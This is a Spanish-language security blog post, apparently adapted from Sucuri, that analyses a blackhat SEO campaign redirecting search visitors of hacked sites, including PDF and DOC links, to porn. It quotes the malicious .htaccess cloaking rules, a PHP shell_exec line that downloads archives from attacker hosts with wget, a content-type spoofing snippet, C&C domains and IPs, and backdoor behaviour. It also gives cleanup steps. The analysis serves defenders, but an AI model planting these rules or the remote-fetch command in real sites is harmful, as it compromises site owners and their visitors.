SOURCE: Noticias de seguridad informática http://noticiasseguridad.com/hacking-incidentes/sitios-hackeados-redireccionan-para-porno-desde-links-de-pdf-doc/

TAGS: DOC, PDF, SEO blackhat

Hemos escrito mucho acerca de los distintos tipos de hacks de SEO blackhat en este blog y la mayoría de ustedes ya conocen conceptos como

doorways, cloaking y SEO poisoning. Esta vez , vamos a hablar de otro ataque de SEO que estamos viendo desde el año pasado .

Vamos a empezar con los síntomas :

- Cuando alguien hace clic en los resultados de búsqueda en Google, Bing o Yahoo es redirigido a sitios web de pornografía. En todos los demás casos, no se producen redireccionamientos.

- Sólo las páginas reales y legítimas redirigen. No hay nuevas doorways (como suele ocurrir en los hacks de spam farmacéuticos y en los spam de réplicas).

- No todas las páginas reales redirigen a sitios web de pornografía (por ejemplo, páginas iniciales rara vez redirigen) y las que redirigen, lo hacen siempre.

- Esto ocurre con todos los tipos de sitios: WordPress, foros, sitios personalizados y HTML puro.

- Cuando los webmasters comproban el código de las páginas que redireccionan a sitios de pornografía (es fácil hacerlo en sitios HTML puro) no encuentran nada malicioso.

- Tras un análisis de las mismas páginas en “Fetch as Google” (via Search Console) o en Unmask Parasites, los webmasters descubren que las páginas contienen muchas palabras clave porno y bloqueo de 20 links porno en sitios web también hackeados.

- En los bloqueos de links de spam, se ve links para PDF, DOC, SWF y otros archivos que los servidores ven como descargas o archivos que se pueden abrir sólo con la ayuda de plugins adicionales. Estos links redirigen a sitios de pornografía cuando se abren con Google referrer. Sin el referrer del motor de búsqueda, usted descargaría un archivo real y legítimo.

.Htaccess

Estos síntomas indican que vamos a estar buscando al culpable en el nivel de configuración del sitio web. De hecho, el código siguiente se encontró en el .htaccesspara cada sitio web con los cuales hemos trabajado:

RewriteCond %ENV:REDIRECT_STATUS 200

RewriteRule ^ - [L]

RewriteCond %HTTP_USER_AGENT (google|yahoo|msn|aol|bing) [OR]

RewriteCond %HTTP_REFERER (google|yahoo|msn|aol|bing)

RewriteRule ^(.*)$ authentically-familiar.php?$1 [L]

La condición rewrite muestra que todas las peticiones al servidor de bots de los motores de búsqueda que vienen de los resultados de los motores de búsqueda se dirigen de nuevo a un script de doorway (cuyo nombre es diferente en cada sitio web, pero siempre es una combinación de dos palabras reales, como bray-anointing.php,biomedical-case.php, ellipsoidal-cruisers.php, etc.)

Script Doorway



Vamos a observar el script doorway para ver como funciona:

Script Doorway

Al igual que cualquier script cloaking de SEO, el script ofrece diferentes contenidos para bots de motores de búsqueda y para los visitantes humanos. Cualquier solicitud de redirección de este script tendrá como resultado una página 404 para ayudarlo a ocultarse.

Como hemos mencionado en la lista de los síntomas, este script no produce contenido de spam para cada página del sitio web (incluso si puede hacerlo). Sólo lo hace para URLs específicas las cuales encuentra reglas y templates. Estas reglas y templates se almacenan en el directorio temporal global del servidor (por lo general /tmp o/var/tmp) donde ese malware crea un subdirectório (el hash md5 del nombre de dominio se usa como su nombre).

Actualización de las Informaciones del Doorway A Partir del Servidor de Controle

El script tiene un comando especial que descarga estas reglas desde el propio servidor del hacker.

$cmd="cd $tmppath; wget http://update.$domain/arc/$md5host.tgz -O 1.tgz; tar -xzf 1.tgz; rm -rf 1.tgz";

...

echo shell_exec($cmd);

Así que en lugar de los esquemas más difusos en los cuales las doorways se generan directamente en sitios web comprometidos, este ataque genera conjuntos de doorways para cada sitio web comprometido a un servidor remoto y luego usa un comando específico para subirlos. De esta manera, se puede actualizar el contenido de la doorway cada vez que desee. Este enfoque combina la velocidad de doorways estáticos y la flexibilidad de doorways dinámicos que siempre van a buscar contenido desde servidores remotos.

Los hackers han usado los siguientes servidores C&C:

- f.menyudnya[.]com – 195.154.73.79 (update.f.menyudnya.com195.154.73.79 and 78.46.100.45)

- k-fish-ka[.]ru -195.154.165.135 (update.k-fish-ka.ru 195.154.165.135)

- x3.megalolik[.]com – 46.4.121.189 (update.x3.megalolik.com195.154.73.79)

- menotepoer[.]com – 46.4.121.189

- x2.megalolik[.]com – 195.154.165.135

Extensiones de Doorway Inusuales

Ahora, sabemos que los hackers eligen las URLs que actúan como doorways. Así que ¿por qué elegir no sólo las páginas regulares, sino también archivos de documentos que se pueden descargar: PDF, Microsoft Word, etc.? El extracto del script del doorway siguiente explica por qué:

if ($bot)

$pdf+=0;

if ($pdf==1) header("Content-Type: application/pdf");

if ($pdf==2)header("Content-Type: image/png");

if ($pdf==3)header("Content-Type: text/xml");

if ($pdf==4)

$contenttype=@base64_decode($contenttype);

$types=explode("\n",$contenttype);

foreach($types as $val)

$val=trim($val);

if($val!="")header($val);

echo $doorcontent;exit;

Esto probablemente ocurre en la esperanza de que Google notifique estos documentos como spam. Además, dado que el tema de esta campaña blackhat (que es la pornografía), parece más plausible cuando un sitio web tiene links para diversas descargas de medios de comunicación y no para las páginas web convencionales. Para el script de doorway, no importa si se trata de un .html, .php o .pdf – él redirige cualquier solicitud en su lista para direcciones URL elegibles.



Redireccionamientos para Pornografía

A diferencia de contenidos de spam para los motores de búsqueda que se almacenan en caché en el servidor y se pueden actualizar de vez en cuando , el código de redirección para visitantes a los motores de búsqueda siempre se carga desde el servidor remoto.

Código de redireccionamiento para pornografía.

Este enfoque permite a los piratas informáticos recopilar información de uso en tiempo real para sus doorways, lo que les permite modificar las URL de redirección de inmediato en todos los doorways de cada sitio web hackeado.



En este momento, los doorways redireccionan para 1empiredirect[.]com que después redirecciona para muchas otras URLs intermediarias, como cdn.nezlobudnya[.]com, hstraffa[.]com, spaces.slimspots[.]com, etc, que, por su vez, elige las páginas se basando en la dirección IP del visitante, sea en el tráfico móvil u otro tráfico.

La siguiente es una típica respuesta de redireccionamiento generada por doorways:

Respuesta de redireccionamiento

Puertas Traseras

El script del doorway de .htaccess no es el único archivo PHP malicioso que los hackers usan. En los sitios web comprometidos, a menudo se encuentran muchos scripts duplicadas (mismo contenido pero ofuscación ligeramente diferente) en varios subdirectorios. Los nombres de archivo también siguen el mismo patrón: word1-word2.php, donde word1 y word2 son palabras inglesas totalmente al azar.

El amor por las palabras aleatorias no termina aquí. Este ataque también utiliza dos tipos de puertas traseras dispersas en diferentes subdirectorios.

Tipo 1

El primer tipo utiliza nombres de archivos más largos, tales como nav-menu-accentuate-carrion.php, icon-pointer-2x_indesit.php, etc. El contenido ofuscado de estos archivos es muy corto :

Puerta trasera tipo 1



Tipo 2



El segundo tipo utiliza combinaciones de caracteres completamente al azar (generalmente 8 caracteres) para los nombres de archivo como fgrvgnjp.php,giaatmes.php, lddkwvis.php, etc., pero su código ofuscado (y mucho más grande) usa muchas palabras al azar como variables:

Puerta trasera tipo 2

Para se decodificar, todos tipos de puertas traseras hacen prácticamente lo mismo: se ejecuta el código PHP en las cabeceras HTTP personalizadas.

Limpieza

Si su sitio web ha sido afectado por este ataque, es necesario

- Encontrar y remover todas las puertas traseras (tipos 1 y 2).

- Remover el código malicioso del .htaccess.

- Encontrar y remover todos los scripts de doorway.

- En casos raros, es posible encontrar datos de doorway almacenados en un subdirectorio de su sitio web (su nombre debe ser un número hex de 32 dígitos). Eso también se debe eliminar.

- Cambiar todas las contraseñas del sitio web: FTP, CMS, etc.

- Confirmar que todo software utilizado en su página web (sitios web, utilizando una cuenta con varios sitios web) se actualizan y se parchean.

- Dado que muchos de estos sitios web afectados por esta campaña de BlackHat de SEO son notificados por Google “puede estar hackeado“, se debe usar el Search Console para notificar a Google después de limpiar el sitio web.

O puede llamar a los profesionales que harán todo eso por usted. En nuestro post reciente, se puede comprender cómo limpiamos a los sitios web hackeados.

Fuente:https://blog.sucuri.net

Noticias de seguridad informática

No comments:

Post a Comment